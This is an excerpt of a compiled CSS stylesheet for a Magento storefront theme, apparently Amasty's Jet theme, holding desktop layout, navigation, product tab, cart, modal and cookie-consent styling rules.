  .toolbar-wishlist-results .toolbar-amount {
    float: left;
    line-height: normal;
    padding: 7px 0 0;
    position: relative;
    z-index: 1;
  }
  .abs-pager-toolbar .pages,
  .toolbar-giftregistry-results .pages,
  .toolbar-wishlist-results .pages {
    position: absolute;
    width: 100%;
    z-index: 0;
  }
  .abs-shopping-cart-items-desktop,
  .block-cart-failed,
  .cart-container .cart-gift-item {
    float: left;
    position: relative;
    width: 73%;
  }
  .abs-shopping-cart-items-desktop .actions,
  .block-cart-failed .actions,
  .cart-container .cart-gift-item .actions {
    text-align: right;
  }
  .abs-shopping-cart-items-desktop .action.clear,
  .abs-shopping-cart-items-desktop .action.update,
  .block-cart-failed .action.clear,
  .block-cart-failed .action.update,
  .cart-container .cart-gift-item .action.clear,
  .cart-container .cart-gift-item .action.update {
    margin-left: 10px;
  }
  .abs-shopping-cart-items-desktop .action.continue,
  .block-cart-failed .action.continue,
  .cart-container .cart-gift-item .action.continue {
    float: left;
  }
  h1,
  .amtheme-tabs-widget .amtheme-heading {
    font-size: 3.2rem;
    font-weight: 400;
    letter-spacing: 0.035em;
    line-height: 4.3rem;
  }
  .page-layout-3columns .main {
    width: calc(100% - 185px - 2%);
    clear: right;
    float: right;
  }
  .page-layout-3columns .sidebar-main,
  .page-layout-3columns .sidebar-additional {
    clear: left;
    float: left;
  }
  .page-layout-3columns .sidebar-main {
    width: 185px;
    margin-inline-end: 2%;
  }
  .page-layout-3columns .sidebar-additional {
    width: 185px;
  }
  @supports (display: grid) {
    .page-layout-2columns-left .page-main > .columns,
    .page-layout-2columns-right .page-main > .columns,
    .page-layout-3columns .page-main > .columns {
      -webkit-display: grid;
      -moz-display: grid;
      -ms-display: grid;
      display: grid;
      align-items: start;
      grid-template-rows: auto 1fr;
    }
    .page-layout-2columns-left .columns > .column.main,
    .page-layout-2columns-right .columns > .column.main,
    .page-layout-3columns .columns > .column.main,
    .page-layout-2columns-left .columns > .sidebar-main,
    .page-layout-2columns-right .columns > .sidebar-main,
    .page-layout-3columns .columns > .sidebar-main,
    .page-layout-2columns-left .columns > .sidebar-additional,
    .page-layout-2columns-right .columns > .sidebar-additional,
    .page-layout-3columns .columns > .sidebar-additional {
      float: none;
    }
    .page-layout-2columns-left .columns > .column.main,
    .page-layout-2columns-right .columns > .column.main,
    .page-layout-3columns .columns > .column.main {
      grid-area: main;
      width: 100%;
    }
    .page-layout-2columns-left .columns > .sidebar-main,
    .page-layout-2columns-right .columns > .sidebar-main,
    .page-layout-3columns .columns > .sidebar-main {
      grid-area: sidebar-main;
    }
    .page-layout-2columns-left .columns > .sidebar-additional,
    .page-layout-2columns-right .columns > .sidebar-additional,
    .page-layout-3columns .columns > .sidebar-additional {
      grid-area: sidebar-additional;
    }
    .page-layout-2columns-left .page-main > .columns {
      grid-template-areas: 'sidebar-main main' 'sidebar-additional main';
      grid-template-columns: auto calc(100% - 185px - 2%);
    }
    .page-layout-2columns-right .page-main > .columns {
      grid-template-areas: 'main sidebar-main' 'main sidebar-additional';
      grid-template-columns: calc(100% - 185px - 2%) auto;
      justify-items: end;
    }
    .page-layout-2columns-left.-filter-inactive .page-main > .columns {
      grid-template-columns: auto 100%;
    }
    .page-layout-2columns-right.-filter-inactive .page-main > .columns {
      grid-template-columns: 100% auto;
    }
    .page-layout-3columns .page-main > .columns {
      grid-template-areas: 'sidebar-main main sidebar-additional';
      grid-template-columns: auto calc(100% - 185px - 185px) auto;
      justify-content: start;
    }
    .page-layout-3columns .page-main > .columns .column.main {
      justify-self: center;
      width: calc(100% - 25px * 2);
    }
    .page-layout-3columns.-filter-inactive .page-main > .columns {
      grid-template-columns: auto calc(calc(100% - 185px - 185px) + 185px * 2) auto;
    }
  }
  .navigation,
  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-wrapper > .widget,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container,
  .page-main,
  .page-main-description,
  .-sticky-message .content {
    margin-inline-end: auto;
    margin-inline-start: auto;
    padding-inline-end: 30px;
    padding-inline-start: 30px;
    box-sizing: border-box;
    max-width: 1440px;
    width: auto;
  }
  .top-container,
  .page-wrapper > .widget,
  .footer-widget-content {
    margin: 15px auto;
    width: 100%;
  }
  .columns {
    display: block;
  }
  .columns:after {
    clear: both;
    content: '';
    display: block;
    height: 0;
    overflow: hidden;
    visibility: hidden;
  }
  .column.main {
    min-height: 300px;
  }
  .page-layout-1column .column.main {
    width: 100%;
  }
  .page-layout-2columns-left .column.main {
    width: calc(100% - 185px - 2%);
    float: right;
  }
  .page-layout-2columns-right .column.main {
    width: calc(100% - 185px - 2%);
    float: left;
  }
  .page-layout-2columns-left .sidebar-main {
    width: 185px;
    float: left;
  }
  .page-layout-2columns-right .sidebar-main {
    width: 185px;
    float: left;
  }
  .page-layout-2columns-right .sidebar-main {
    clear: right;
    float: right;
  }
  .page-layout-2columns-left .sidebar-additional {
    width: 185px;
    float: right;
  }
  .page-layout-2columns-right .sidebar-additional {
    width: 185px;
    float: right;
  }
  .page-layout-2columns-left .sidebar-additional {
    clear: left;
    float: left;
  }
  .page-main,
  .breadcrumbs {
    width: 100%;
  }
  .panel.header {
    padding: 15px 20px;
  }
  .page-main {
    margin-bottom: 60px;
  }
  .nav-sections {
    margin: 0 auto 40px;
    background: #ffffff;
  }
  .navigation > ul {
    padding: 0;
    border-bottom: 2px;
    border-bottom-style: solid;
    border-color: #dfdedd;
    display: flex;
    flex-wrap: wrap;
    margin: 0;
  }
  .navigation li.level0 {
    padding-bottom: 0;
    padding-inline-end: 40px;
    padding-inline-start: 0;
    padding-top: 0;
    cursor: pointer;
    margin: 0;
  }
  .navigation li.level0.active > a,
  .navigation li.level0.has-active > a {
    font-weight: 700;
  }
  .navigation li.level0 > a {
    word-break: break-word;
    word-wrap: break-word;
    padding: 20px 0;
    display: inline-block;
    position: relative;
  }
  .ie11 .navigation li.level0 > a {
    word-break: break-all;
  }
  .ie11 .navigation li.level0 > a {
    word-break: break-all;
  }
  .ie11 .navigation li.level0 > a {
    word-break: break-all;
  }
  .ie11 .navigation li.level0 > a {
    word-break: break-all;
  }
  .ie11 .navigation li.level0 > a {
    word-break: break-all;
  }
  .ie11 .navigation li.level0 > a {
    word-break: break-all;
  }
  .navigation li.level0 > a:after {
    bottom: -2px;
    height: 2px;
    transition: width 0.2s linear;
    background: #2d2d2d;
    content: '';
    display: block;
    position: absolute;
    width: 0;
  }
  .navigation li.level0.amtheme-active-item > a:after,
  .navigation li.level0:hover > a:after {
    width: 100%;
  }
  .navigation .category-item > a,
  .navigation .level-top > a,
  .navigation li.level0 > a,
  .amasty-jet-theme .navigation .ambrands-link {
    word-break: break-word;
    word-wrap: break-word;
    color: #4a4948;
    font-weight: 400;
    font-size: 1.6rem;
    transition: color all 0.2s ease-in-out;
  }
  .ie11 .navigation .category-item > a,
  .ie11 .navigation .level-top > a,
  .ie11 .navigation li.level0 > a,
  .ie11 .amasty-jet-theme .navigation .ambrands-link {
    word-break: break-all;
  }
  .ie11 .navigation .category-item > a,
  .ie11 .navigation .level-top > a,
  .ie11 .navigation li.level0 > a,
  .ie11 .amasty-jet-theme .navigation .ambrands-link {
    word-break: break-all;
  }
  .ie11 .navigation .category-item > a,
  .ie11 .navigation .level-top > a,
  .ie11 .navigation li.level0 > a,
  .ie11 .amasty-jet-theme .navigation .ambrands-link {
    word-break: break-all;
  }
  .ie11 .navigation .category-item > a,
  .ie11 .navigation .level-top > a,
  .ie11 .navigation li.level0 > a,
  .ie11 .amasty-jet-theme .navigation .ambrands-link {
    word-break: break-all;
  }
  .ie11 .navigation .category-item > a,
  .ie11 .navigation .level-top > a,
  .ie11 .navigation li.level0 > a,
  .ie11 .amasty-jet-theme .navigation .ambrands-link {
    word-break: break-all;
  }
  .ie11 .navigation .category-item > a,
  .ie11 .navigation .level-top > a,
  .ie11 .navigation li.level0 > a,
  .ie11 .amasty-jet-theme .navigation .ambrands-link {
    word-break: break-all;
  }
  .navigation .category-item:not(.level0) > a,
  .navigation .level-top:not(.level0) > a {
    display: block;
  }
  .navigation .category-item.parent.level1 > a,
  .navigation .level-top.parent.level1 > a {
    font-weight: 700;
  }
  .navigation .category-item.active > a,
  .navigation .level-top.active > a,
  .navigation .category-item.has-active > a,
  .navigation .level-top.has-active > a,
  .navigation .category-item > a:hover,
  .navigation .level-top > a:hover,
  .navigation .category-item.level0:hover > a,
  .navigation .level-top.level0:hover > a,
  .navigation li.level0 > a:hover,
  .amasty-jet-theme .navigation .ambrands-link:hover {
    color: #2d2d2d;
  }
  .navigation .submenu {
    display: none;
  }
  .navigation li.level0 > .submenu {
    padding: 37px 20px 25px;
    border-radius: 4px;
    background: transparent;
    cursor: default;
    position: absolute !important;
    top: auto !important;
    z-index: 10;
  }
  .navigation li.level0 > .submenu:before {
    top: 12px;
    border-radius: 4px;
    background: #f7f7f7;
    content: '';
    display: block;
    height: calc(100% - 12px);
    left: 0;
    position: absolute;
    width: 100%;
    z-index: -1;
  }
  .navigation li.level0 > .submenu.amtheme-menu-flex {
    display: flex;
  }
  .navigation li.level0 > .submenu.amtheme-menu-flex > li:not(:last-child) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 0;
    border-inline-end: 1px solid #dfdedd;
  }
  .navigation li.level0 > .submenu.amtheme-menu-flex:not([style*='display: none']) {
    display: flex !important;
  }
  .navigation li.level0 > .submenu > li {
    padding-bottom: 0;
    padding-inline-end: 30px;
    padding-inline-start: 0;
    padding-top: 0;
    min-width: 115px;
    max-width: 300px;
    margin: 0;
  }
  .navigation li.level0 > .submenu > li.last {
    padding: 0;
  }
  .navigation li.level0 > .submenu .submenu {
    display: block !important;
    left: 0 !important;
    padding: 0;
    top: 0 !important;
  }
  .navigation li.level0 > .submenu .submenu:not(.level1) {
    padding-inline-start: 10px;
  }
  .navigation li.level0 > .submenu:not(.amtheme-menu-flex) > li:not(:first-child),
  .navigation li.level0 > .submenu .submenu > li {
    margin: 20px 0 0;
  }
  .navigation li.level0 > .submenu .submenu.level2 .category-item {
    margin: 10px 0 0;
  }
  .navigation li.level0.parent {
    padding-inline-end: 65px;
  }
  .navigation li.level0.parent > a:before {
    right: -20px;
    width: 10px;
    height: 6px;
    background: url("../svg/color_mode/dark/arrow-bottom-xs.svg") no-repeat center / cover;
    content: '';
    display: block;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
  }
  .navigation:empty {
    display: none;
  }
  .ie11 .navigation li.level0 > a:after {
    transition: none;
  }
  .nav-toggle,
  .nav-sections-item-title {
    display: none;
  }
  .nav-sections-item-content > *,
  .nav-sections-item-content .header.links {
    display: none;
  }
  .nav-sections-item-content > .navigation {
    display: block;
  }
  form .fields.-am-block,
  .form.form-newsletter-manage .field.choice {
    align-items: flex-start;
    border-radius: 4px;
    flex-wrap: nowrap;
    justify-content: space-between;
    margin: 0;
    padding: 20px;
  }
  form .fields.-am-block .message,
  form .fields.-am-block .field:nth-of-type(n),
  .form.form-newsletter-manage .field.choice .message,
  .form.form-newsletter-manage .field.choice .field:nth-of-type(n) {
    margin: 0;
    width: auto;
  }
  .product.data.items {
    position: relative;
    z-index: 1;
  }
  .product.data.items:before,
  .product.data.items:after {
    content: '';
    display: table;
  }
  .product.data.items:after {
    clear: both;
  }
  .product.data.items > .item.title {
    float: left;
    width: auto;
  }
  .product.data.items > .item.title > .switch {
    height: 20px;
    display: block;
    position: relative;
    z-index: 2;
  }
  .product.data.items > .item.content {
    margin-top: 20px;
    box-sizing: border-box;
    float: right;
    margin-left: -100%;
    width: 100%;
  }
  .product.data.items > .item.content:before,
  .product.data.items > .item.content:after {
    content: '';
    display: table;
  }
  .product.data.items > .item.content:after {
    clear: both;
  }
  .product.data.items > .item.content.active {
    display: block;
  }
  .product.data.items > .item.title {
    margin: 0 30px 0 0;
  }
  .product.data.items > .item.title > .switch {
    font-weight: 400;
    line-height: 20px;
    font-size: 1.6rem;
    color: #4a4948;
    text-decoration: none;
    background: transparent;
    border: none;
    border-bottom: none;
    height: 20px;
    padding: 10px 0 20px 0;
  }
  .product.data.items > .item.title > .switch:visited {
    color: #4a4948;
    text-decoration: none;
  }
  .product.data.items > .item.title > .switch:hover {
    color: #4a4948;
    text-decoration: none;
  }
  .product.data.items > .item.title > .switch:active {
    color: #2d2d2d;
    text-decoration: none;
  }
  .product.data.items > .item.title:not(.disabled) > .switch:focus,
  .product.data.items > .item.title:not(.disabled) > .switch:hover {
    background: transparent;
  }
  .product.data.items > .item.title:not(.disabled) > .switch:active,
  .product.data.items > .item.title.active > .switch,
  .product.data.items > .item.title.active > .switch:focus,
  .product.data.items > .item.title.active > .switch:hover {
    background: transparent;
    color: #2d2d2d;
    text-decoration: none;
  }
  .product.data.items > .item.title.active > .switch,
  .product.data.items > .item.title.active > .switch:focus,
  .product.data.items > .item.title.active > .switch:hover {
    padding-bottom: 21px;
  }
  .product.data.items > .item.content {
    background: #fcfcfc;
    margin-top: 51px;
    padding: 25px 0 25px 0;
    border: none;
  }
  .product.data.items .amtheme-caret {
    background: #2d2d2d;
    height: 1px;
    left: 0;
    margin-top: 1px;
    pointer-events: none;
    position: absolute;
    top: 50px;
    transition: all 0.4s cubic-bezier(0.87, 0, 0.13, 1);
    user-select: none;
    width: 0;
  }
  .product.data.items > .item.title > .switch {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    max-width: 400px;
  }
  .product.data.items > .item.title .amtheme-icon {
    display: none;
  }
  .product.data.items > .item.title.active > .switch {
    border-bottom: 1px solid #2d2d2d;
    padding-bottom: 21px;
  }
  .product.data.items > .item.title.active > .switch:hover,
  .product.data.items > .item.title.active > .switch:focus {
    padding-bottom: 21px;
  }
  .product.data.items > .item.title.amtheme-item-title > .switch {
    border-color: transparent;
    box-sizing: border-box;
    height: 50px;
  }
  .product.data.items > .item.content {
    border-top: 1px solid #dfdedd;
  }
  .actions-toolbar:before,
  .actions-toolbar:after {
    content: '';
    display: table;
  }
  .actions-toolbar:after {
    clear: both;
  }
  .actions-toolbar .primary {
    float: left;
  }
  .actions-toolbar .secondary {
    float: right;
  }
  .actions-toolbar .primary,
  .actions-toolbar .secondary {
    display: inline-block;
  }
  .actions-toolbar .primary a.action,
  .actions-toolbar .secondary a.action {
    display: inline-block;
  }
  .actions-toolbar .primary .action {
    margin: 0 5px 0 0;
  }
  .actions-toolbar .secondary a.action {
    margin-top: 6px;
  }
  .actions-toolbar > .primary,
  .actions-toolbar > .secondary {
    float: none;
  }
  .actions-toolbar.-reverse {
    flex-direction: row-reverse;
  }
  .actions-toolbar.-reverse .primary .action {
    margin-bottom: 0;
    margin-inline-end: 0;
    margin-inline-start: 5px;
    margin-top: 0;
  }
  .actions-toolbar.-reverse > .secondary {
    margin-inline-end: 25px;
    margin-inline-start: 0;
  }
  .amtheme-products-secondary .price {
    font-size: 2.6rem;
  }
  .amtheme-products-secondary .price-to .price {
    font-size: 16px;
  }
  .amtheme-products-secondary .normal-price .price {
    font-size: 16px;
  }
  .modal-popup.modal-slide .modal-footer {
    text-align: right;
  }
  .modal-popup:not(.confirm) {
    top: 50%;
    transform: translateY(-50%);
  }
  .modal-popup .modal-header {
    padding-top: 35px;
  }
  .modal-popup.agreements-modal.modal-slide {
    left: 50%;
    max-width: 950px;
    transform: translateX(-50%);
  }
  .modal-popup._inner-scroll,
  .modal-popup.shipping-address-modal,
  .modal-popup.billing-address-modal {
    top: 0;
    transform: translateY(0);
  }
  .modal-popup.confirm .modal-inner-wrap {
    width: 430px;
  }
  .modal-popup .modal-footer {
    flex-direction: row;
    justify-content: flex-end;
  }
  .modal-popup .modal-footer button {
    order: 0;
  }
  .modal-popup .modal-footer .action-primary,
  .modal-popup .modal-footer .action.primary {
    order: 2;
  }
  .modal-popup .modal-footer .action:not(.primary):not(.secondary) {
    margin-bottom: 0;
    margin-inline-end: 15px;
    margin-inline-start: 0;
    margin-top: 0;
    order: 1;
  }
  .modal-popup .modal-footer .action-secondary,
  .modal-popup .modal-footer .action.secondary {
    margin-bottom: 0;
    margin-inline-end: 15px;
    margin-inline-start: 0;
    margin-top: 0;
    padding: 15px 0;
  }
  .pagebuilder-mobile-only {
    display: none !important;
  }
  .ambanner-content-block > .ambanner-title {
    font-size: 7rem;
  }
  .ambanner-content-block > .ambanner-text {
    font-size: 3rem;
  }
  .-ambanner-hover .ambanner-item-block .ambanner-image-block.-overlay > .ambanner-image {
    filter: blur(4px);
  }
  .-ambanner-hover .ambanner-item-block .ambanner-content-overlay {
    visibility: visible;
  }
  .-ambanner-hover .ambanner-item-block .ambanner-content-block {
    opacity: 1;
    transform: translateY(0);
  }
  .ambanner-item-block > .ambanner-link {
    z-index: 6;
  }
  .ambanner-content-overlay {
    z-index: 5;
  }
  .ambanner-button.-show-overlay {
    display: none;
  }
  .amcart-message-box,
  .amcart-message-box .related {
    width: 462px;
  }
  .am-related-box,
  .am-related-box .related {
    width: 462px;
  }
  .amcart-confirm-block {
    max-height: 90vh;
  }
  .amcart-confirm-block .products-grid .product-item-actions {
    margin-top: 0;
  }
  .amcart-confirm-overlay.am-center {
    -ms-flex-pack: center;
    -webkit-box-pack: center;
    -webkit-align-items: center;
    -ms-align-items: center;
    align-items: center;
    justify-content: center;
  }
  .amcart-confirm-overlay.am-right {
    -ms-flex-pack: end;
    -webkit-box-pack: end;
    -webkit-align-items: center;
    -ms-align-items: center;
    align-items: center;
    justify-content: flex-end;
    padding-right: 230px;
  }
  .amcart-confirm-overlay.am-left {
    -ms-flex-pack: start;
    -webkit-box-pack: start;
    -webkit-align-items: center;
    -ms-align-items: center;
    align-items: center;
    justify-content: flex-start;
    padding-left: 230px;
  }
  .amcart-confirm-overlay.am-top-right {
    -ms-flex-pack: end;
    -webkit-box-pack: end;
    -webkit-align-items: flex-start;
    -ms-align-items: flex-start;
    align-items: flex-start;
    justify-content: flex-end;
    padding: 130px 230px 0 0;
  }
  .amcart-confirm-overlay.am-top-left {
    -ms-flex-pack: start;
    -webkit-box-pack: start;
    -webkit-align-items: flex-start;
    -ms-align-items: flex-start;
    align-items: flex-start;
    justify-content: flex-start;
    padding: 130px 0 0 230px;
  }
  .amcart-confirm-overlay.am-top {
    justify-content: center;
    padding-top: 130px;
    -webkit-align-items: flex-start;
    -ms-align-items: flex-start;
    align-items: flex-start;
  }
  .amcart-message-box .products .product-item {
    margin: 0;
    width: 60%;
  }
  .am-related-box .related .products .item.product:hover .am-actions-wrapper {
    top: 0;
  }
  .am-related-box .related .products .product-item {
    margin: 0;
    padding: 0;
    width: 60%;
  }
  .am-related-box .related .products .product-item-actions .secondary-addto-links {
    display: none;
  }
  .am-related-box .related .products .product-item-actions .secondary-addto-links.am-actions-wrapper {
    display: block;
  }
  .amcart-confirm-buttons .button {
    width: 42%;
  }
  .amcart-confirm-buttons .am-btn-left {
    margin-right: 20px;
  }
  .amcart-confirm-buttons .timer {
    display: inline;
  }
  .am-slider.owl-carousel .owl-prev {
    margin-left: 10px;
  }
  .am-slider.owl-carousel .owl-next {
    margin-right: 10px;
  }
  .amcart-minipage-wrap .amcart-message-box {
    min-width: 700px;
  }
  .amcart-minipage-wrap .product-item-info {
    margin-top: 20px;
    min-height: 450px;
  }
  .amcart-minipage-wrap .am-photo-container {
    border: 0;
    box-sizing: border-box;
    left: 0;
    margin: 0;
    padding: 0 25px;
    position: absolute;
    width: 50%;
  }
  .amcart-minipage-wrap .am-photo-container > .product-item-photo {
    border: 0;
    width: 100%;
  }
  .amcart-minipage-wrap .am-photo-container .product-image-container {
    border: 1px solid #b2b2b2;
  }
  .amcart-minipage-wrap .amcart-confirm-buttons {
    -ms-flex-pack: space-between;
    -webkit-justify-content: space-between;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    clear: both;
    justify-content: space-between;
    margin: 0 25px 40px;
  }
  .amcart-minipage-wrap .amcart-confirm-buttons .button {
    height: 70px;
    margin: 0;
    max-width: 305px;
  }
  .amcart-product-notice {
    font-size: 14px;
    padding: 20px 35px;
    width: initial;
  }
  .ampage-top-info {
    float: right;
    margin: 0;
    width: 50%;
  }
  .ampage-bottom-info {
    clear: both;
    float: right;
    margin-bottom: 20px;
    width: 50%;
  }
  .ampage-top-info,
  .ampage-bottom-info {
    box-sizing: border-box;
    padding: 0 20px 0 0;
  }
  .ampage-bottom-info .am-description {
    margin: 0;
  }
  .ampage-bottom-info .product-info-main {
    width: 100% !important;
  }
  .ampage-bottom-info .product-add-form {
    margin: 0;
    padding: 0;
  }
  .ampage-top-info .am-title {
    font-size: 24px;
    margin-bottom: 10px;
  }
  .ampage-top-info .product-reviews-summary {
    margin-bottom: 10px;
  }
  .ampage-top-info .product-reviews-summary .action {
    margin-left: 10px;
  }
  .ampage-bottom-info .am-description {
    font-size: 14px;
    margin-top: 5px;
  }
  .ampage-bottom-info .product-add-form {
    padding: 0;
  }
  .amcart-qty-wrap {
    margin: 0 0 0 25px;
  }
  .amcart-qty-wrap > .amcart-label {
    position: static;
    transform: none;
  }
  .amcart-qty-wrap > .amcart-refresh {
    margin-left: 15px;
  }
  .checkout-index-index .amcheckout-trust-badges {
    justify-content: flex-end;
  }
  .am-checkout.-modern .amcheckout-trust-badges {
    justify-content: flex-end;
  }
  .amconf-matrix-table-wrap .amconf-matrix-title {
    font-size: 14px;
  }
  .amconf-matrix-table-wrap .amconf-matrix-input {
    max-width: 40px;
    padding: 0 5px;
  }
  .am-tabs-view .product.data.items > .item.content {
    margin-top: 41px;
    padding: 35px;
  }
  .amtabs-accordion-view.product.data.items {
    border-bottom: 1px solid #cccccc;
  }
  .amtabs-accordion-view.product.data.items > .item.content {
    border-bottom: 0;
    float: none;
    margin: 0;
    padding: 20px;
  }
  .amtabs-accordion-view.product.data.items > .item.title {
    float: none;
    width: 100%;
  }
  .amtabs-accordion-view.product.data.items > .item.title.active .switch:after {
    transform: rotate(180deg);
  }
  .amtabs-accordion-view.product.data.items > .item.title .switch {
    background-color: #ffffff;
    color: #333333;
    font-weight: 600;
    padding: 5px 20px;
  }
  .amtabs-accordion-view.product.data.items > .item.title .switch:after {
    display: flex;
    justify-content: center;
    align-items: center;
    transition: 0.1s all ease-in;
    bottom: 0;
    content: '\e622';
    top: 0;
  }
  .amtab-grid-wrapper .amtab-table-container .amtab-title,
  .amtab-grid-wrapper .amtab-table-container .amtab-cell {
    padding: 0 0 0 20px;
  }
  .amtab-grid-wrapper.-large .amtab-measure {
    padding: 45px 0 0 0;
  }
  .amtab-grid-wrapper.-large .amtab-steps-container .amtab-step {
    max-width: 260px;
  }
  .amtab-grid-wrapper.-large .amtab-steps-container .amtab-step:not(:last-child) {
    margin: 0 50px 0 0;
  }
  .amtab-grid-wrapper.-large .amtab-steps-container .amtab-img {
    padding: 0 0 0 35px;
  }
  .amcform-title-wrap {
    flex-grow: unset;
    max-width: initial;
    min-width: 30%;
  }
  .amcform-title-wrap .amcform-title {
    max-width: 174px;
  }
  .amcform-title-wrap:nth-child(3n + 1):before {
    content: none;
  }
  .amcform-title-wrap:nth-child(3n + 1):last-child:before {
    background: linear-gradient(270deg, #e3e3e3 4.63%, rgba(227, 227, 227, 0) 83.33%);
    content: '';
    width: 50%;
  }
  .amcform-title-wrap:nth-child(3n + 1).ui-state-active:last-child:before {
    background: linear-gradient(270deg, #92b0ff 4.63%, rgba(227, 227, 227, 0) 83.33%);
  }
  .amcform-popup-block .amcform-header {
    font-size: 22px;
  }
  .amcform-popup-block .amcform-toolbar {
    flex-direction: row;
  }
  .amcform-popup-block .amcform-toolbar .amcform-button {
    width: auto;
  }
  .amcform-popup-block .amcform-toolbar .amcform-button:not(:first-of-type) {
    margin-top: 0;
  }
  .product.data.items {
    z-index: unset;
  }
  .circle-theme .amcform-title-wrap {
    min-width: 24%;
  }
  .amgdpr-modal-container .modal-header {
    padding: 40px 50px 20px;
  }
  .amgdpr-modal-container .modal-header .modal-title {
    font-size: 30px;
  }
  .amgdpr-modal-container .modal-content {
    padding: 0 30px 0 50px;
  }
  .amgdpr-modal-container .modal-footer {
    padding: 30px 50px 50px;
  }
  .amgdpr-modal-container .action.action-primary {
    width: auto;
  }
  .amgdprcookie-main-wrapper {
    padding: 0;
  }
  .amgdprcookie-main-wrapper .amgdprcookie-top {
    margin-bottom: 35px;
  }
  .amgdprcookie-main-wrapper .amgdprcookie-head {
    font-size: 34px;
    line-height: normal;
  }
  .amgdprcookie-main-wrapper .amgdprcookie-btn {
    box-shadow: 0 3px 10px rgba(62, 40, 13, 0.15);
    font-size: 20px;
    padding: 17px 46px;
    text-transform: none;
  }
  .amgdprcookie-cookie-container {
    margin-bottom: 30px;
    padding: 25px 0;
  }
  .amgdprcookie-cookie-container .amgdprcookie-caption {
    font-size: 20px;
    margin-bottom: 15px;
  }
  .amgdprcookie-cookie-container .amgdprcookie-toggle-cookie {
    padding-left: 0;
  }
  .amgdprcookie-cookie-container .amgdprcookie-text {
    font-size: 14px;
  }
  .amgdprcookie-cookie-container .amgdprcookie-options {
    background: inherit;
    display: inline-block;
    font-size: 14px;
  }
  .amgdprcookie-groups-modal .amgdprcookie-cookie-container,
  .amgdprcookie-groups-modal .amgdprcookie-header,
  .amgdprcookie-groups-modal .amgdprcookie-text {
    padding: 0;
  }
  .amgdprcookie-modal-container .modal-inner-wrap {
    background: #ffffff;
    min-width: 400px;
    right: unset;
    width: 21%;
  }
  .amgdprcookie-table .amgdprcookie-cell.desc,
  .amgdprcookie-table .amgdprcookie-title.-wide {
    width: 30%;
  }
  .amgdprcookie-table .amgdprcookie-cell,
  .amgdprcookie-table .amgdprcookie-title {
    width: 15%;
  }
  .amgdprcookie-bar-container .amgdprcookie-buttons-block {
    flex-direction: row;
    margin-bottom: 5px;
  }
  .amgdprcookie-bar-container .amgdprcookie-buttons-block .amgdprcookie-button {
    margin-bottom: 0;
  }
  .amtheme-tabs-buttons {
    justify-content: center;
  }
  .amtheme-tabs-widget .amtheme-heading {
    margin-bottom: 5px;
    text-align: center;
  }
  .amtheme-tabs-widget .item.product .product-item-info:hover {
    animation: overflowControl 0s .1s forwards;
  }
  .amtheme-tabs-widget .slick-list {
    overflow: visible;
    -ms-overflow-style: none;
    overflow-x: clip;
    scrollbar-width: none;
    z-index: 1;
  }
  .amtheme-tabs-widget .slick-list::-webkit-scrollbar {
    display: none;
  }
  .amtheme-tabs-widget .slick-dots {
    left: 50%;
    transform: translateX(-50%);
  }
  .amtheme-tabs-widget .products.slick-slider.slick-dotted {
    margin-bottom: calc(40px * 2);
  }
  .amtheme-tabs-widget .products > .amtheme-products-secondary > .slick-list {
    margin: 0 auto;
  }
  .amtheme-tabs-widget .slick-active:not(.slick-current) .items.dropdown {
    left: auto;
    right: 0;
  }
  .ammenu-nav-sections .widget-product-carousel,
  .ammenu-nav-sections .widget {
    max-width: initial;
  }
  .ammenu-nav-sections .widget-product-carousel .slick-slide .product-item,
  .ammenu-nav-sections .widget .slick-slide .product-item {
    max-width: initial;
  }
  .amrelated-cart-bundle {
    padding: 0;
    width: 73%;
  }
  .amrelated-pack-wrapper .amrelated-content-wrapper {
    background: #ffffff;
    flex-wrap: nowrap;
    margin-top: 15px;
    padding-top: 0;
    position: unset;
  }
  .amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-pack-item:not(:last-child) {
    border-bottom: none;
  }
  .amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-photo-container .amrelated-discount {
    font-size: 12px;
  }
  .amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-photo-container .amrelated-discount .price {
    font-weight: 400;
  }
  .amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-plus,
  .amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-equal {
    display: flex;
    font-size: 50px;
    line-height: 100px;
    padding: 10px 5px;
    text-align: center;
  }
  .amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-plus {
    color: #1979c3;
  }
  .amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-equal {
    color: #e9f6ff;
  }
  .amrelated-pack-wrapper .amrelated-title:after {
    content: none !important;
  }
  .amrelated-content-wrapper .amrelated-pack-list {
    max-width: 79%;
    width: unset;
  }
  .amrelated-content-wrapper .amrelated-pack-list .amrelated-pack-item.-main {
    display: block;
  }
  .amrelated-pack-list.-wide {
    flex-wrap: nowrap;
    justify-content: space-between;
  }
  .amrelated-pack-list.-wide .amrelated-pack-items {
    flex-wrap: nowrap;
    justify-content: space-around;
  }
  .amrelated-pack-list.-narrow .amrelated-plus,
  .amrelated-pack-list.-narrow + .amrelated-equal {
    display: block;
    line-height: 100px;
  }
  .amrelated-equal.-second-row {
    align-self: center;
    margin-bottom: 18px;
  }
  .amrelated-pack-list.-second-row {
    border-right: 3px solid #e9f6ff;
  }
  .amrelated-pack-item .amrelated-details {
    display: block;
  }
  .amrelated-pack-item.-wide,
  .amrelated-pack-item.-narrow {
    min-width: 120px;
    padding: 10px;
    text-align: center;
    width: 14%;
  }
  .amrelated-pack-item.-wide .amrelated-info,
  .amrelated-pack-item.-narrow .amrelated-info {
    display: block;
  }
  .amrelated-pack-item.-wide .amrelated-details,
  .amrelated-pack-item.-narrow .amrelated-details {
    margin-left: 0;
  }
  .amrelated-pack-item.-wide .amrelated-photo-container,
  .amrelated-pack-item.-narrow .amrelated-photo-container {
    margin: 0 auto 10px;
  }
  .amrelated-pack-item.-main {
    background: transparent;
  }
  .amrelated-content-wrapper .amrelated-summary-content {
    display: block;
    margin-top: 16px;
    padding: 0;
    position: relative;
    width: 180px;
  }
  .amrelated-content-wrapper .amrelated-summary-content .amrelated-discount {
    padding: 5px;
    right: unset;
  }
  .amrelated-content-wrapper .amrelated-summary-content .amrelated-price-wrapper {
    border: 3px dashed #e9f6ff;
